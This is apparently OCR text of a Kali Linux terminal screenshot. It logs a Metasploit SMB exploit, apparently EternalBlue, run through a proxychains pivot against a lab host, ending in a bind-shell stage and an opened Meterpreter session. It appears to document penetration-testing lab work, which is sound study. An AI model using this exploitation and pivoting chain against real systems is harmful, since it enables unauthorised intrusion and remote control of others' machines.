 root@kali: /home/kali
File Actions Edit View Help
[+] 10.10.10.10:445 - SMB1 session setup allocate nonpaged pool success
[proxychains] Strict chain ... 192.168.111.128:6000 ... 10.10.10.10:445
... OK
[proxychains] Strict chain ... 192.168.111.128:6000 ... 10.10.10.10:445
... OK
[proxychains] Strict chain ... 192.168.111.128:6000 ... 10.10.10.10:445
... OK
[proxychains] Strict chain ... 192.168.111.128:6000 ... 10.10.10.10:445
... OK
[proxychains] Strict chain ... 192.168.111.128:6000 ... 10.10.10.10:445
... OK
[+] 10.10.10.10:445 - good response status for nx: INVALID_PARAMETER
[+] 10.10.10.10:445 - good response status for nx: INVALID_PARAMETER
[*] Started bind TCP handler against 10.10.10.10:7878
[proxychains] Strict chain ... 192.168.111.128:6000 ... 10.10.10.10:7878
... OK
[*] Sending stage (200774 bytes) to 10.10.10.10
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.111.128:51232 → 192.168.111.128:6
000) at 2022-09-11 03:46:22 -0400
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > [proxychains] DLL init: proxychains-ng 4.16
meterpreter >